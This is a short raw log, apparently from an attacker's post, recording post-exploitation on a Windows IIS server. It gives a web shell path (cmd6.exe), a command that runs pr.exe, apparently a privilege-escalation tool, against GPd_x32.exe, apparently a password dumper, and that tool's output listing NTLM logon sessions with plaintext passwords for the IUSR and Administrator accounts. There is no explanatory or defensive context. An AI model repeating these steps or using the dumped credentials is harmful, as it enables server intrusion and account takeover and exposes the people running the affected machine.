 SHELL路徑: C:\Inetpub\wwwroot\80--test\cmd6.exe
C:\Inetpub\wwwroot\80--test\pr.exe "C:\Inetpub\wwwroot\80--test\GPd_x32.exe"
Authentication Package:NTLM
Primary User:IUSR_AJEST-EBC3D181D
Authentication Domain:AJEST-EBC3D181D
* User: IUSR_AJEST-EBC3D181D
* Domain: AJEST-EBC3D181D
* Password: k7kD'd73293!`%
Authentication Id:0;272233
Authentication Package:NTLM
Primary User:Administrator
Authentication Domain:AJEST-EBC3D181D
* User: Administrator
* Domain: AJEST-EBC3D181D
* Password: tys@123!
Authentication Id:0;997
Authentication Package:Negotiate
Primary User:LOCAL SERVICE
Authentication Domain:NT AUTHORITY
(LUID ERROR)
Authentication Id:0;999
Authentication Package:NTLM
Primary User:AJEST-EBC3D181D$
Authentication Domain:WORKGROUP
(LUID ERROR)